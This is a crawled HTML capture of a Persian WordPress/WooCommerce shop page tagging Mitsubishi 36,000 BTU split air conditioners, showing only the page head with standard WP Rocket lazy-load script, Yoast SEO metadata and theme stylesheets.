

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D8%A7%D8%B3%D9%BE%D9%84%DB%8C%D8%AA-%D9%85%DB%8C%D8%AA%D8%B3%D9%88%D8%A8%DB%8C%D8%B4%DB%8C-36-%D9%87%D8%B2%D8%A7%D8%B1/
body_size: 40770
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اسپلیت میتسوبیشی 36 هزار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/اسپلیت-میتسوبیشی-36-هزار/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های اسپلیت میتسوبیشی 36 هزار" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/اسپلیت-میتسوبیشی-36-هزار/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/","url":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/","name":"اسپلیت میتسوبیشی 36 هزار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2020/07/330816436.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2020/07/330816436.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2020/07/330816436.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"اسپلیت میتسوبیشی 36 هزار"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; اسپلیت میتسوبیشی 36 هزار برچسب" href="https://sitaplus.com/product-tag/%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%d9%85%db%8c%d8%aa%d8%b3%d9%88%d8%a8%db%8c%d8%b4%db%8c-36-%d9%87%d8%b2%d8%a7%d8%b1/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768858315' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768858315' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768858315' type='text/css' media='all' />
